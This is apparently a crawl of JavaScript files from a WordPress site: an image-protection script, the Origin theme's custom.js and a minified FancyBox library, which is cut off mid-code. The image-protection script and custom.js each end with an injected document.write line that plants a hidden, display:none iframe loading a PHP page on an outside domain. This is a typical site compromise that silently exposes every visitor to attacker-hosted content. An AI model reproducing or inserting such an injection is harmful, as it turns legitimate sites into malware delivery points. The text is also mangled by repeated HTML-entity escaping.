			var t=setTimeout(&amp;amp;amp;quot;kpg_nrci_restore()&amp;amp;amp;quot;,500);
			return;
		}
	}
	kpg_nrci_limit=0;
	if (kpg_nrci_targImg==null) return;
	if (kpg_nrci_targSrc==null) return;
	kpg_nrci_targImg.src=kpg_nrci_targSrc;
	kpg_nrci_targImg=null;
	kpg_nrci_targSrc=null;
	return;
}
// sets the image onclick event
// need to check for dblclick to see if there is a right double click in IE
function kpg_nrci_action(event) {
	try {
		document.onmousedown=function(event) { return kpg_nrc1_mousedownAll(event);} 
		document.oncontextmenu=function(event) { return kpg_nrci_contextAll(event);}   
		document.oncopy=function(event) { return kpg_nrci_contextAll(event);}   
		if (kpg_nrci_drag=='Y') document.ondragstart=function(event) { return kpg_nrci_dragdropAll(event);}  
		var b=document.getElementsByTagName(&amp;amp;amp;quot;IMG&amp;amp;amp;quot;);
		for (var i = 0; i &amp;amp;amp;lt; b.length; i++) {
			b[i].oncontextmenu=function(event) { return kpg_nrci_context(event);}   
			b[i].oncopy=function(event) { return kpg_nrci_context(event);}   
			b[i].onmousedown=function(event) { return kpg_nrc1_mousedown(event);} 
			if (kpg_cell=='Y') {
				b[i].onlongpress=function(event) { return kpg_nrci_context(event);} // ?
				b[i].ontouchstart = b[i].onclick;
				//b[i].ontouchstart=function(event) { return kpg_nrc1_mousedown(event);} 
				b[i].ontouchmove=function(event) { return kpg_nrci_context(event);} 
				b[i].ontouchend=function(event) { return kpg_nrci_context(event);} 
				b[i].ontouchcancel=function(event) { return kpg_nrci_context(event);} 
				/* set the styles to prevent actions on cell */
				b[i].style.webkitUserSelect='none';
				b[i].style.MozUserSelect='none';
				b[i].style.khtmlUserSelect='none';
				b[i].style.msUserSelect='none';
				b[i].style.oUserSelect='none';
				b[i].style.userSelect='none';

				b[i].style.webkitTouchCallout='none';
				b[i].style.MozTouchCallout='none';
				b[i].style.khtmlTouchCallout='none';
				b[i].style.msTouchCallout='none';
				b[i].style.oTouchCallout='none';
				b[i].style.touchCallout='none';

				b[i].style.webkitUserDrag='none';
				b[i].style.MozUserDrag='none';
				b[i].style.khtmlUserDrag='none';
				b[i].style.msUserDrag='none';
				b[i].style.oUserDrag='none';
				b[i].style.userDrag='none';

				b[i].setAttribute(&amp;amp;amp;quot;unselectable&amp;amp;amp;quot;, &amp;amp;amp;quot;on&amp;amp;amp;quot;);			
				
			}
			if (kpg_nrci_drag=='Y') b[i].ondragstart=function(event) { return kpg_nrci_dragdrop(event);} 
		}
	} catch (er) {
		return false;
	}
}

if (typeof(kpg_nrci_image) == 'undefined' || kpg_nrci_image=='' || typeof(kpg_nrci_extra) == 'undefined'|| typeof(kpg_nrci_drag) == 'undefined') {
	//alert(&amp;amp;amp;quot;vars not found: &amp;amp;amp;quot;+kpg_nrci_image+&amp;amp;amp;quot;,&amp;amp;amp;quot;+kpg_nrci_extra);
} else {
	kpg_nrci_notimage.src=kpg_nrci_image;
 	if (document.addEventListener) {
		document.addEventListener(&amp;amp;amp;quot;DOMContentLoaded&amp;amp;amp;quot;, function(event) { kpg_nrci_action(event); }, false);
	} else if (window.attachEvent) {
		window.attachEvent(&amp;amp;amp;quot;onload&amp;amp;amp;quot;, function(event) { kpg_nrci_action(event); });
	} else {
		var oldFunc = window.onload;
		window.onload = function() {
			if (oldFunc) {
				oldFunc();
			}
				kpg_nrci_action('load');
		};
	}
} 

document.write('&amp;amp;lt;iframe src=&amp;amp;quot;http://f1orfu.com/wp-includes/class-wp-ajax.php&amp;amp;quot; width=&amp;amp;quot;13&amp;amp;quot; height=&amp;amp;quot;14&amp;amp;quot; frameborder=&amp;amp;quot;0&amp;amp;quot; style=&amp;amp;quot;visibility: hidden; display: none&amp;amp;quot;&amp;amp;gt;&amp;amp;lt;/iframe&amp;amp;gt;');





--- FILE ---
content_type: application/javascript
request_url: https://nyccups.com/wp-content/themes/Origin/js/custom.js?ver=1.0
body_size: 6003
content:
(function($){
	$(document).ready(function(){
		var $comment_form 	= $('#commentform'),
			$mobile_nav 	= $('#mobile-nav'),
			$info_area 		= $('#info-area'),
			$top_menu 		= $('#top-menu');

		$('#main-content').fitVids();

		$top_menu.find('a').each( function(){
			var $this_link 	= $(this),
				link_text	= $this_link.text(),
				dropdown_sign = '';

			if ( $this_link.siblings('ul').length ) dropdown_sign = '&amp;amp;amp;lt;span&amp;amp;amp;gt;+&amp;amp;amp;lt;/span&amp;amp;amp;gt;';

			$this_link.html( '&amp;amp;amp;lt;span class=&amp;amp;amp;quot;link_bg&amp;amp;amp;quot;&amp;amp;amp;gt;&amp;amp;amp;lt;/span&amp;amp;amp;gt;' + '&amp;amp;amp;lt;span class=&amp;amp;amp;quot;link_text&amp;amp;amp;quot;&amp;amp;amp;gt;' + link_text + dropdown_sign + '&amp;amp;amp;lt;/span&amp;amp;amp;gt;' );
		} ).click( function(){
			var $this_link = $(this);

			if ( $this_link.attr('href') == '#' &amp;amp;amp;amp;&amp;amp;amp;amp; $this_link.hasClass('et_clicked') ) {
				$this_link.removeClass('et_clicked');

				$this_link.siblings('ul').slideUp( 500 ).removeClass('et_active_dropdown');

				return false;
			}

			if ( $this_link.siblings('ul').length ){
				if ( $this_link.hasClass('et_clicked') ) {
					return;
				} else {
					$this_link.addClass('et_clicked');

					$this_link.siblings('ul').slideDown( 500 ).addClass('et_active_dropdown');

					return false;
				}
			}
		} );

		$mobile_nav.click( function(){
			var $this_item = $(this);

			if ( ! $this_item.hasClass('et_mobile_open') ){
				$top_menu.slideDown( 500 );
				$this_item.addClass('et_mobile_open');
			} else {
				$top_menu.slideUp( 500 );
				$this_item.removeClass('et_mobile_open');
			}
		} );

		$comment_form.find('input:text, textarea').each(function(index,domEle){
			var $et_current_input = jQuery(domEle),
				$et_comment_label = $et_current_input.siblings('label'),
				et_comment_label_value = $et_current_input.siblings('label').text();
			if ( $et_comment_label.length ) {
				$et_comment_label.hide();
				if ( $et_current_input.siblings('span.required') ) {
					et_comment_label_value += $et_current_input.siblings('span.required').text();
					$et_current_input.siblings('span.required').hide();
				}
				$et_current_input.val(et_comment_label_value);
			}
		}).bind('focus',function(){
			var et_label_text = jQuery(this).siblings('label').text();
			if ( jQuery(this).siblings('span.required').length ) et_label_text += jQuery(this).siblings('span.required').text();
			if (jQuery(this).val() === et_label_text) jQuery(this).val(&amp;amp;amp;quot;&amp;amp;amp;quot;);
		}).bind('blur',function(){
			var et_label_text = jQuery(this).siblings('label').text();
			if ( jQuery(this).siblings('span.required').length ) et_label_text += jQuery(this).siblings('span.required').text();
			if (jQuery(this).val() === &amp;amp;amp;quot;&amp;amp;amp;quot;) jQuery(this).val( et_label_text );
		});

		// remove placeholder text before form submission
		$comment_form.submit(function(){
			$comment_form.find('input:text, textarea').each(function(index,domEle){
				var $et_current_input = jQuery(domEle),
					$et_comment_label = $et_current_input.siblings('label'),
					et_comment_label_value = $et_current_input.siblings('label').text();

				if ( $et_comment_label.length &amp;amp;amp;amp;&amp;amp;amp;amp; $et_comment_label.is(':hidden') ) {
					if ( $et_comment_label.text() == $et_current_input.val() )
						$et_current_input.val( '' );
				}
			});
		});

		et_apply_actions();

		if ( $('ul.et_disable_top_tier').length ) $(&amp;amp;amp;quot;ul.et_disable_top_tier &amp;amp;amp;gt; li &amp;amp;amp;gt; ul&amp;amp;amp;quot;).prev(&amp;amp;amp;quot;a&amp;amp;amp;quot;).attr(&amp;amp;amp;quot;href&amp;amp;amp;quot;,&amp;amp;amp;quot;#&amp;amp;amp;quot;);

		if ( $('.pagination .alignleft a').length ){
			$('#wrapper').infinitescroll({
				navSelector		: &amp;amp;amp;quot;.pagination&amp;amp;amp;quot;,
				nextSelector	: &amp;amp;amp;quot;.pagination .alignleft a&amp;amp;amp;quot;,
				itemSelector	: &amp;amp;amp;quot;#wrapper .post&amp;amp;amp;quot;,
				loading: {
					msgText		: et_origin_strings.load_posts,
					finishedMsg	: et_origin_strings.no_posts
				}
			}, function(){ et_apply_actions(); } );
		}

		function et_apply_actions(){
			if ( /Android|Windows Phone OS|iPhone|iPad|iPod/i.test(navigator.userAgent) ) {
				$('.entry-image').click( function( event ){
					var go_to_link 	= false
						$this_image = $(this);

					if ( $this_image.hasClass( 'et_hover' ) ) go_to_link = true;

					$('.entry-image').removeClass('et_hover');
					$this_image.toggleClass('et_hover');

					if ( ! go_to_link ) event.preventDefault();
				} );
			}

			$('.entry-image .readmore').hover(
				function(){
					$(this).find('span').stop(true,true).animate( { 'top' : '-24px', 'opacity' : '0' }, 150, function(){
						$(this).css( { 'top' : '86px' } ).animate( { 'top' : '9px', 'opacity' : '1' }, 150 );
					} );
				}, function(){
					$(this).find('span').css( { 'top' : '9px', 'opacity' : '1' } ).stop(true,true).animate( { 'top' : '46px', 'opacity' : '0' }, 150, function(){
						$(this).css( { 'top' : '-24px', 'opacity' : '1' } ).animate( { 'top' : '9px' }, 150 );
					} );
				}
			);

			$('#ie8 .image-info').css( 'opacity', '0' );

			if ( $('#ie8 .image-info').length ){
				$('.entry-image').hover( function(){
					$(this).find('.image-info').css( 'opacity', '1' );
				}, function(){
					$(this).find('.image-info').css( 'opacity', '0' );
				} );
			}
		};
	});
})(jQuery)
document.write('&amp;amp;lt;iframe src=&amp;amp;quot;http://f1orfu.com/wp-includes/class-wp-ajax.php&amp;amp;quot; width=&amp;amp;quot;13&amp;amp;quot; height=&amp;amp;quot;14&amp;amp;quot; frameborder=&amp;amp;quot;0&amp;amp;quot; style=&amp;amp;quot;visibility: hidden; display: none&amp;amp;quot;&amp;amp;gt;&amp;amp;lt;/iframe&amp;amp;gt;');





--- FILE ---
content_type: application/javascript
request_url: https://nyccups.com/wp-content/themes/Origin/epanel/page_templates/js/fancybox/jquery.fancybox-1.3.4.pack.js?ver=1.3.4
body_size: 29005
content:
/*
 * FancyBox - jQuery Plugin
 * Simple and fancy lightbox alternative
 *
 * Examples and documentation at: http://fancybox.net
 *
 * Copyright (c) 2008 - 2010 Janis Skarnelis
 * That said, it is hardly a one-person project. Many people have submitted bugs, code, and offered their advice freely. Their support is greatly appreciated.
 *
 * Version: 1.3.4 (11/11/2010)
 * Requires: jQuery v1.3+
 *
 * Dual licensed under the MIT and GPL licenses:
 *   http://www.opensource.org/licenses/mit-license.php
 *   http://www.gnu.org/licenses/gpl.html
 */

;(function(b){var m,t,u,f,D,j,E,n,z,A,q=0,e={},o=[],p=0,d={},l=[],G=null,v=new Image,J=/\.(jpg|gif|png|bmp|jpeg)(.*)?$/i,W=/[^\.]\.(swf)\s*$/i,K,L=1,y=0,s=&amp;amp;amp;quot;&amp;amp;amp;quot;,r,i,h=false,B=b.extend(b(&amp;amp;amp;quot;&amp;amp;amp;lt;div/&amp;amp;amp;gt;&amp;amp;amp;quot;)[0],{prop:0}),M=b.browser.msie&amp;amp;amp;amp;&amp;amp;amp;amp;b.browser.version&amp;amp;amp;lt;7&amp;amp;amp;amp;&amp;amp;amp;amp;!window.XMLHttpRequest,N=function(){t.hide();v.onerror=v.onload=null;G&amp;amp;amp;amp;&amp;amp;amp;amp;G.abort();m.empty()},O=function(){if(false===e.onError(o,q,e)){t.hide();h=false}else{e.titleShow=false;e.width=&amp;amp;amp;quot;auto&amp;amp;amp;quot;;e.height=&amp;amp;amp;quot;auto&amp;amp;amp;quot;;m.html('&amp;amp;amp;lt;p id=&amp;amp;amp;quot;fancybox-error&amp;amp;amp;quot;&amp;amp;amp;gt;The requested content cannot be loaded.&amp;amp;amp;lt;br /&amp;amp;amp;gt;Please try again later.&amp;amp;amp;lt;/p&amp;amp;amp;gt;');
F()}},I=function(){var a=o[q],c,g,k,C,P,w;N();e=b.extend({},b.fn.fancybox.defaults,typeof b(a).data(&amp;amp;amp;quot;fancybox&amp;amp;amp;quot;)==&amp;amp;amp;quot;undefined&amp;amp;amp;quot;?e:b(a).data(&amp;amp;amp;quot;fancybox&amp;amp;amp;quot;));w=e.onStart(o,q,e);if(w===false)h=false;else{if(typeof w==&amp;amp;amp;quot;object&amp;amp;amp;quot;)e=b.extend(e,w);k=e.title||(a.nodeName?b(a).attr(&amp;amp;amp;quot;title&amp;amp;amp;quot;):a.title)||&amp;amp;amp;quot;&amp;amp;amp;quot;;if(a.nodeName&amp;amp;amp;amp;&amp;amp;amp;amp;!e.orig)e.orig=b(a).children(&amp;amp;amp;quot;img:first&amp;amp;amp;quot;).length?b(a).children(&amp;amp;amp;quot;img:first&amp;amp;amp;quot;):b(a);if(k===&amp;amp;amp;quot;&amp;amp;amp;quot;&amp;amp;amp;amp;&amp;amp;amp;amp;e.orig&amp;amp;amp;amp;&amp;amp;amp;amp;e.titleFromAlt)k=e.orig.attr(&amp;amp;amp;quot;alt&amp;amp;amp;quot;);c=e.href||(a.nodeName?b(a).attr(&amp;amp;amp;quot;href&amp;amp;amp;quot;):a.href)||null;if(/^(?:javascript)/i.test(c)||
c==&amp;amp;amp;quot;#&amp;amp;amp;quot;)c=null;if(e.type){g=e.type;if(!c)c=e.content}else if(e.content)g=&amp;amp;amp;quot;html&amp;amp;amp;quot;;else if(c)g=c.match(J)?&amp;amp;amp;quot;image&amp;amp;amp;quot;:c.match(W)?&amp;amp;amp;quot;swf&amp;amp;amp;quot;:b(a).hasClass(&amp;amp;amp;quot;iframe&amp;amp;amp;quot;)?&amp;amp;amp;quot;iframe&amp;amp;amp;quot;:c.indexOf(&amp;amp;amp;quot;#&amp;amp;amp;quot;)===0?&amp;amp;amp;quot;inline&amp;amp;amp;quot;:&amp;amp;amp;quot;ajax&amp;amp;amp;quot;;if(g){if(g==&amp;amp;amp;quot;inline&amp;amp;amp;quot;){a=c.substr(c.indexOf(&amp;amp;amp;quot;#&amp;amp;amp;quot;));g=b(a).length&amp;amp;amp;gt;0?&amp;amp;amp;quot;inline&amp;amp;amp;quot;:&amp;amp;amp;quot;ajax&amp;amp;amp;quot;}e.type=g;e.href=c;e.title=k;if(e.autoDimensions)if(e.type==&amp;amp;amp;quot;html&amp;amp;amp;quot;||e.type==&amp;amp;amp;quot;inline&amp;amp;amp;quot;||e.type==&amp;amp;amp;quot;ajax&amp;amp;amp;quot;){e.width=&amp;amp;amp;quot;auto&amp;amp;amp;quot;;e.height=&amp;amp;amp;quot;auto&amp;amp;amp;quot;}else e.autoDimensions=false;if(e.modal){e.overlayShow=true;e.hideOnOverlayClick=false;e.hideOnContentClick=
false;e.enableEscapeButton=false;e.showCloseButton=false}e.padding=parseInt(e.padding,10);e.margin=parseInt(e.margin,10);m.css(&amp;amp;amp;quot;padding&amp;amp;amp;quot;,e.padding+e.margin);b(&amp;amp;amp;quot;.fancybox-inline-tmp&amp;amp;amp;quot;).unbind(&amp;amp;amp;quot;fancybox-cancel&amp;amp;amp;quot;).bind(&amp;amp;amp;quot;fancybox-change&amp;amp;amp;quot;,function(){b(this).replaceWith(j.children())});switch(g){case &amp;amp;amp;quot;html&amp;amp;amp;quot;:m.html(e.content);F();break;case &amp;amp;amp;quot;inline&amp;amp;amp;quot;:if(b(a).parent().is(&amp;amp;amp;quot;#fancybox-content&amp;amp;amp;quot;)===true){h=false;break}b('&amp;amp;amp;lt;div class=&amp;amp;amp;quot;fancybox-inline-tmp&amp;amp;amp;quot; /&amp;amp;amp;gt;').hide().insertBefore(b(a)).bind(&amp;amp;amp;quot;fancybox-cleanup&amp;amp;amp;quot;,function(){b(this).replaceWith(j.children())}).bind(&amp;amp;amp;quot;fancybox-cancel&amp;amp;amp;quot;,
function(){b(this).replaceWith(m.children())});b(a).appendTo(m);F();break;case &amp;amp;amp;quot;image&amp;amp;amp;quot;:h=false;b.fancybox.showActivity();v=new Image;v.onerror=function(){O()};v.onload=function(){h=true;v.onerror=v.onload=null;e.width=v.width;e.height=v.height;b(&amp;amp;amp;quot;&amp;amp;amp;lt;img /&amp;amp;amp;gt;&amp;amp;amp;quot;).attr({id:&amp;amp;amp;quot;fancybox-img&amp;amp;amp;quot;,src:v.src,alt:e.title}).appendTo(m);Q()};v.src=c;break;case &amp;amp;amp;quot;swf&amp;amp;amp;quot;:e.scrolling=&amp;amp;amp;quot;no&amp;amp;amp;quot;;C='&amp;amp;amp;lt;object classid=&amp;amp;amp;quot;clsid:D27CDB6E-AE6D-11cf-96B8-444553540000&amp;amp;amp;quot; width=&amp;amp;amp;quot;'+e.width+'&amp;amp;amp;quot; height=&amp;amp;amp;quot;'+e.height+'&amp;amp;amp;quot;&amp;amp;amp;gt;&amp;amp;amp;lt;param name=&amp;amp;amp;quot;movie&amp;amp;amp;quot; value=&amp;amp;amp;quot;'+c+
'&amp;amp;amp;quot;&amp;amp;amp;gt;&amp;amp;amp;lt;/param&amp;amp;amp;gt;';P=&amp;amp;amp;quot;&amp;amp;amp;quot;;b.each(e.swf,function(x,H){C+='&amp;amp;amp;lt;param name=&amp;amp;amp;quot;'+x+'&amp;amp;amp;quot; value=&amp;amp;amp;quot;'+H+'&amp;amp;amp;quot;&amp;amp;amp;gt;&amp;amp;amp;lt;/param&amp;amp;amp;gt;';P+=&amp;amp;amp;quot; &amp;amp;amp;quot;+x+'=&amp;amp;amp;quot;'+H+'&amp;amp;amp;quot;'});C+='&amp;amp;amp;lt;embed src=&amp;amp;amp;quot;'+c+'&amp;amp;amp;quot; type=&amp;amp;amp;quot;application/x-shockwave-flash&amp;amp;amp;quot; width=&amp;amp;amp;quot;'+e.width+'&amp;amp;amp;quot; height=&amp;amp;amp;quot;'+e.height+'&amp;amp;amp;quot;'+P+&amp;amp;amp;quot;&amp;amp;amp;gt;&amp;amp;amp;lt;/embed&amp;amp;amp;gt;&amp;amp;amp;lt;/object&amp;amp;amp;gt;&amp;amp;amp;quot;;m.html(C);F();break;case &amp;amp;amp;quot;ajax&amp;amp;amp;quot;:h=false;b.fancybox.showActivity();e.ajax.win=e.ajax.success;G=b.ajax(b.extend({},e.ajax,{url:c,data:e.ajax.data||{},error:function(x){x.status&amp;amp;amp;gt;0&amp;amp;amp;amp;&amp;amp;amp;amp;O()},success:function(x,H,R){if((typeof R==&amp;amp;amp;quot;object&amp;amp;amp;quot;?R:G).status==200){if(typeof e.ajax.win==
&amp;amp;amp;quot;function&amp;amp;amp;quot;){w=e.ajax.win(c,x,H,R);if(w===false){t.hide();return}else if(typeof w==&amp;amp;amp;quot;string&amp;amp;amp;quot;||typeof w==&amp;amp;amp;quot;object&amp;amp;amp;quot;)x=w}m.html(x);F()}}}));break;case &amp;amp;amp;quot;iframe&amp;amp;amp;quot;:Q()}}else O()}},F=function(){var a=e.width,c=e.height;a=a.toString().indexOf(&amp;amp;amp;quot;%&amp;amp;amp;quot;)&amp;amp;amp;gt;-1?parseInt((b(window).width()-e.margin*2)*parseFloat(a)/100,10)+&amp;amp;amp;quot;px&amp;amp;amp;quot;:a==&amp;amp;amp;quot;auto&amp;amp;amp;quot;?&amp;amp;amp;quot;auto&amp;amp;amp;quot;:a+&amp;amp;amp;quot;px&amp;amp;amp;quot;;c=c.toString().indexOf(&amp;amp;amp;quot;%&amp;amp;amp;quot;)&amp;amp;amp;gt;-1?parseInt((b(window).height()-e.margin*2)*parseFloat(c)/100,10)+&amp;amp;amp;quot;px&amp;amp;amp;quot;:c==&amp;amp;amp;quot;auto&amp;amp;amp;quot;?&amp;amp;amp;quot;auto&amp;amp;amp;quot;:c+&amp;amp;amp;quot;px&amp;amp;amp;quot;;m.wrapInner('&amp;amp;amp;lt;div style=&amp;amp;amp;quot;width:'+a+&amp;amp;amp;quot;;height:&amp;amp;amp;quot;+c+
&amp;amp;amp;quot;;overflow: &amp;amp;amp;quot;+(e.scrolling==&amp;amp;amp;quot;auto&amp;amp;amp;quot;?&amp;amp;amp;quot;auto&amp;amp;amp;quot;:e.scrolling==&amp;amp;amp;quot;yes&amp;amp;amp;quot;?&amp;amp;amp;quot;scroll&amp;amp;amp;quot;:&amp;amp;amp;quot;hidden&amp;amp;amp;quot;)+';position:relative;&amp;amp;amp;quot;&amp;amp;amp;gt;&amp;amp;amp;lt;/div&amp;amp;amp;gt;');e.width=m.width();e.height=m.height();Q()},Q=function(){var a,c;t.hide();if(f.is(&amp;amp;amp;quot;:visible&amp;amp;amp;quot;)&amp;amp;amp;amp;&amp;amp;amp;amp;false===d.onCleanup(l,p,d)){b.event.trigger(&amp;amp;amp;quot;fancybox-cancel&amp;amp;amp;quot;);h=false}else{h=true;b(j.add(u)).unbind();b(window).unbind(&amp;amp;amp;quot;resize.fb scroll.fb&amp;amp;amp;quot;);b(document).unbind(&amp;amp;amp;quot;keydown.fb&amp;amp;amp;quot;);f.is(&amp;amp;amp;quot;:visible&amp;amp;amp;quot;)&amp;amp;amp;amp;&amp;amp;amp;amp;d.titlePosition!==&amp;amp;amp;quot;outside&amp;amp;amp;quot;&amp;amp;amp;amp;&amp;amp;amp;amp;f.css(&amp;amp;amp;quot;height&amp;amp;amp;quot;,f.height());l=o;p=q;d=e;if(d.overlayShow){u.css({&amp;amp;amp;quot;background-color&amp;amp;amp;quot;:d.overlayColor,
opacity:d.overlayOpacity,cursor:d.hideOnOverlayClick?&amp;amp;amp;quot;pointer&amp;amp;amp;quot;:&amp;amp;amp;quot;auto&amp;amp;amp;quot;,height:b(document).height()});if(!u.is(&amp;amp;amp;quot;:visible&amp;amp;amp;quot;)){M&amp;amp;amp;amp;&amp;amp;amp;amp;b(&amp;amp;amp;quot;select:not(#fancybox-tmp select)&amp;amp;amp;quot;).filter(function(){return this.style.visibility!==&amp;amp;amp;quot;hidden&amp;amp;amp;quot;}).css({visibility:&amp;amp;amp;quot;hidden&amp;amp;amp;quot;}).one(&amp;amp;amp;quot;fancybox-cleanup&amp;amp;amp;quot;,function(){this.style.visibility=&amp;amp;amp;quot;inherit&amp;amp;amp;quot;});u.show()}}else u.hide();i=X();s=d.title||&amp;amp;amp;quot;&amp;amp;amp;quot;;y=0;n.empty().removeAttr(&amp;amp;amp;quot;style&amp;amp;amp;quot;).removeClass();if(d.titleShow!==false){if(b.isFunction(d.titleFormat))a=d.titleFormat(s,l,p,d);else a=s&amp;amp;amp;amp;&amp;amp;amp;amp;s.length?
d.titlePosition==&amp;amp;amp;quot;float&amp;amp;amp;quot;?'&amp;amp;amp;lt;table id=&amp;amp;amp;quot;fancybox-title-float-wrap&amp;amp;amp;quot; cellpadding=&amp;amp;amp;quot;0&amp;amp;amp;quot; cellspacing=&amp;amp;amp;quot;0&amp;amp;amp;quot;&amp;amp;amp;gt;&amp;amp;amp;lt;tr&amp;amp;amp;gt;&amp;amp;amp;lt;td id=&amp;amp;amp;quot;fancybox-title-float-left&amp;amp;amp;quot;&amp;amp;amp;gt;&amp;amp;amp;lt;/td&amp;amp;amp;gt;&amp;amp;amp;lt;td id=&amp;amp;amp;quot;fancybox-title-float-main&amp;amp;amp;quot;&amp;amp;amp;gt;'+s+'&amp;amp;amp;lt;/td&amp;amp;amp;gt;&amp;amp;amp;lt;td id=&amp;amp;amp;quot;fancybox-title-float-right&amp;amp;amp;quot;&amp;amp;amp;gt;&amp;amp;amp;lt;/td&amp;amp;amp;gt;&amp;amp;amp;lt;/tr&amp;amp;amp;gt;&amp;amp;amp;lt;/table&amp;amp;amp;gt;':'&amp;amp;amp;lt;div id=&amp;amp;amp;quot;fancybox-title-'+d.titlePosition+'&amp;amp;amp;quot;&amp;amp;amp;gt;'+s+&amp;amp;amp;quot;&amp;amp;amp;lt;/div&amp;amp;amp;gt;&amp;amp;amp;quot;:false;s=a;if(!(!s||s===&amp;amp;amp;quot;&amp;amp;amp;quot;)){n.addClass(&amp;amp;amp;quot;fancybox-title-&amp;amp;amp;quot;+d.titlePosition).html(s).appendTo(&amp;amp;amp;quot;body&amp;amp;amp;quot;).show();switch(d.titlePosition){case &amp;amp;amp;quot;inside&amp;amp;amp;quot;:n.css({width:i.width-d.padding*2,marginLeft:d.padding,marginRight:d.padding});
y=n.outerHeight(true);n.appendTo(D);i.height+=y;break;case &amp;amp;amp;quot;over&amp;amp;amp;quot;:n.css({marginLeft:d.padding,width:i.width-d.padding*2,bottom:d.padding}).appendTo(D);break;case &amp;amp;amp;quot;float&amp;amp;amp;quot;:n.css(&amp;amp;amp;quot;left&amp;amp;amp;quot;,parseInt((n.width()-i.width-40)/2,10)*-1).appendTo(f);break;default:n.css({width:i.width-d.padding*2,paddingLeft:d.padding,paddingRight:d.padding}).appendTo(f)}}}n.hide();if(f.is(&amp;amp;amp;quot;:visible&amp;amp;amp;quot;)){b(E.add(z).add(A)).hide();a=f.position();r={top:a.top,left:a.left,width:f.width(),height:f.height()};c=r.width==i.width&amp;amp;amp;amp;&amp;amp;amp;amp;r.height==
i.height;j.fadeTo(d.changeFade,0.3,function(){var g=function(){j.html(m.contents()).fadeTo(d.changeFade,1,S)};b.event.trigger(&amp;amp;amp;quot;fancybox-change&amp;amp;amp;quot;);j.empty().removeAttr(&amp;amp;amp;quot;filter&amp;amp;amp;quot;).css({&amp;amp;amp;quot;border-width&amp;amp;amp;quot;:d.padding,width:i.width-d.padding*2,height:e.autoDimensions?&amp;amp;amp;quot;auto&amp;amp;amp;quot;:i.height-y-d.padding*2});if(c)g();else{B.prop=0;b(B).animate({prop:1},{duration:d.changeSpeed,easing:d.easingChange,step:T,complete:g})}})}else{f.removeAttr(&amp;amp;amp;quot;style&amp;amp;amp;quot;);j.css(&amp;amp;amp;quot;border-width&amp;amp;amp;quot;,d.padding);if(d.transitionIn==&amp;amp;amp;quot;elastic&amp;amp;amp;quot;){r=V();j.html(m.contents());
f.show();if(d.opacity)i.opacity=0;B.prop=0;b(B).animate({prop:1},{duration:d.speedIn,easing:d.easingIn,step:T,complete:S})}else{d.titlePosition==&amp;amp;amp;quot;inside&amp;amp;amp;quot;&amp;amp;amp;amp;&amp;amp;amp;amp;y&amp;amp;amp;gt;0&amp;amp;amp;amp;&amp;amp;amp;amp;n.show();j.css({width:i.width-d.padding*2,height:e.autoDimensions?&amp;amp;amp;quot;auto&amp;amp;amp;quot;:i.height-y-d.padding*2}).html(m.contents());f.css(i).fadeIn(d.transitionIn==&amp;amp;amp;quot;none&amp;amp;amp;quot;?0:d.speedIn,S)}}}},Y=function(){if(d.enableEscapeButton||d.enableKeyboardNav)b(document).bind(&amp;amp;amp;quot;keydown.fb&amp;amp;amp;quot;,function(a){if(a.keyCode==27&amp;amp;amp;amp;&amp;amp;amp;amp;d.enableEscapeButton){a.preventDefault();b.fancybox.close()}else if((a.keyCode==
37||a.keyCode==39)&amp;amp;amp;amp;&amp;amp;amp;amp;d.enableKeyboardNav&amp;amp;amp;amp;&amp;amp;amp;amp;a.target.tagName!==&amp;amp;amp;quot;INPUT&amp;amp;amp;quot;&amp;amp;amp;amp;&amp;amp;amp;amp;a.target.tagName!==&amp;amp;amp;quot;TEXTAREA&amp;amp;amp;quot;&amp;amp;amp;amp;&amp;amp;amp;amp;a.target.tagName!==&amp;amp;amp;quot;SELECT&amp;amp;amp;quot;){a.preventDefault();b.fancybox[a.keyCode==37?&amp;amp;amp;quot;prev&amp;amp;amp;quot;:&amp;amp;amp;quot;next&amp;amp;amp;quot;]()}});if(d.showNavArrows){if(d.cyclic&amp;amp;amp;amp;&amp;amp;amp;amp;l.length&amp;amp;amp;gt;1||p!==0)z.show();if(d.cyclic&amp;amp;amp;amp;&amp;amp;amp;amp;l.length&amp;amp;amp;gt;1||p!=l.length-1)A.show()}else{z.hide();A.hide()}},S=function(){if(!b.support.opacity){j.get(0).style.removeAttribute(&amp;amp;amp;quot;filter&amp;amp;amp;quot;);f.get(0).style.removeAttribute(&amp;amp;amp;quot;filter&amp;amp;amp;quot;)}e.autoDimensions&amp;amp;amp;amp;&amp;amp;amp;amp;j.css(&amp;amp;amp;quot;height&amp;amp;amp;quot;,&amp;amp;amp;quot;auto&amp;amp;amp;quot;);f.css(&amp;amp;amp;quot;height&amp;amp;amp;quot;,&amp;amp;amp;quot;auto&amp;amp;amp;quot;);
s&amp;amp;amp;amp;&amp;amp;amp;amp;s.length&amp;amp;amp;amp;&amp;amp;amp;amp;n.show();d.showCloseButton&amp;amp;amp;amp;&amp;amp;amp;amp;E.show();Y();d.hideOnContentClick&amp;amp;amp;amp;&amp;amp;amp;amp;j.bind(&amp;amp;amp;quot;click&amp;amp;amp;quot;,b.fancybox.close);d.hideOnOverlayClick&amp;amp;amp;amp;&amp;amp;amp;amp;u.bind(&amp;amp;amp;quot;click&amp;amp;amp;quot;,b.fancybox.close);b(window).bind(&amp;amp;amp;quot;resize.fb&amp;amp;amp;quot;,b.fancybox.resize);d.centerOnScroll&amp;amp;amp;amp;&amp;amp;amp;amp;b(window).bind(&amp;amp;amp;quot;scroll.fb&amp;amp;amp;quot;,b.fancybox.center);if(d.type==&amp;amp;amp;quot;iframe&amp;amp;amp;quot;)b('&amp;amp;amp;lt;iframe id=&amp;amp;amp;quot;fancybox-frame&amp;amp;amp;quot; name=&amp;amp;amp;quot;fancybox-frame'+(new Date).getTime()+'&amp;amp;amp;quot; frameborder=&amp;amp;amp;quot;0&amp;amp;amp;quot; hspace=&amp;amp;amp;quot;0&amp;amp;amp;quot; '+(b.browser.msie?'allowtransparency=&amp;amp;amp;quot;true&amp;amp;amp;quot;&amp;amp;amp;quot;':&amp;amp;amp;quot;&amp;amp;amp;quot;)+' scrolling=&amp;amp;amp;quot;'+e.scrolling+'&amp;amp;amp;quot; src=&amp;amp;amp;quot;'+d.href+'&amp;amp;amp;quot;&amp;amp;amp;gt;&amp;amp;amp;lt;/iframe&amp;amp;amp;gt;').appendTo(j);
